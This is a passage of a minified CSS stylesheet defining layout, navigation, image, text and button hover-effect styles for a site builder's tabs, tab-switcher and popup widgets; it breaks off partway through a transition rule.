.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 